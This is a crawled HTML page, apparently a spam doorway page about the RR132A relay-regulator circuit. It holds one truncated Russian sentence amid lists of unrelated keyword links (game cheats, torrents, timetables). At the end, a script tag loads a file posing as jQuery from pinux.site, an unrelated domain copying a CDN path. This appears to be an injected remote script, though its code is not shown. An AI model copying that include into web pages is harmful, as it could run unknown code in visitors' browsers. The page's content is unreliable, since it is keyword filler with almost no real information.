

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-rele-regulyator-rr132a-0-shema.html
body_size: 1965
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реле регулятор рр132а 0 схема - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реле регулятор рр132а 0 схема</h2>
                            </header>
                            <p>В отличие от РР132, регулятор РР132А имеет на выходе два транзистора vt2, vt3, работающие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-knigi-singapur.html">Книги сингапур</a></li>
                                <li><a href="invpi3-prezentaciya-uchitelyu-fizkultury.html">Презентация учителю физкультуры</a></li>
                                <li><a href="invpi3-skachat-chity-dlya-adminov-samp.html">Скачать читы для админов samp</a></li>
                                <li><a href="invpi3-skachat-igru-ekonomicheskuyu-strategiyu.html">Скачать игру экономическую стратегию</a></li>
                                <li><a href="invpi3-rukovodstvo-po-ekspluatacii-navigatora.html">Руководство по эксплуатации навигатора</a></li>
                                <li><a href="invpi3-tomb-raider-10.html">Tomb raider 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Реле-регулятор РР132А-0 — бортжурнал УАЗ 3303 Бобик.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-programmu-dlya-dizayna.html">Скачать программу для дизайна</a></li>
                                            <li><a href="invpi3-onlive-programma-skachat.html">Onlive программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-raspisanie-avtobusov-po-avtostancii-kirov.html">Расписание автобусов по автостанции киров</a></li>
                                            <li><a href="invpi3-raspisanie-avtobusov-23-zvenigorod-karinskoe.html">Расписание автобусов 23 звенигород каринское</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-torrentino-skachat-serial-druzya.html">Торрентино скачать сериал друзья</a></li>
                                            <li><a href="invpi3-noize-mc-kapitan-amerika-tekst-pesni.html">Noize mc капитан америка текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-marinina-knigi-po-poryadku-skachat-fb2.html">Маринина книги по порядку скачать fb2</a></li>
                                            <li><a href="invpi3-kak-obnovit-yandeks-brauzer-dlya-vindovs-7.html">Как обновить яндекс браузер для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
